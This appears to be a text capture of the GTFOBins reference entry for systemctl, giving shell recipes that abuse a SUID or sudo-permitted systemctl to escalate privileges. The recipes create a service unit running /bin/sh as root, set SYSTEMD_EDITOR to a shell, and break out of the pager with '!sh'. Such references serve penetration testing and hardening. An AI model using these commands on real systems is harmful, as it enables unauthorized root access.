 gtfobins.github.io/gtfobins/systemctl/#suid
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh